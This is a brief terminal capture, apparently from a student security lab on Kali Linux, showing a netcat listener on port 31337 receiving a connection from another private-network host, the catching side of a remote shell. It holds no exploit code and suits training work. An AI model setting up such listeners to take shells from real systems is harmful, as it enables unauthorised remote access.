 ┌──(stud㉿kali-vm)-[~]
└─$ nc -vv -l -p 31337
listening on [any] 31337 ...
172.16.96.6: inverse host lookup failed: Unknown host
connect to [172.16.96.3] from (UNKNOWN) [172.16.96.6] 44067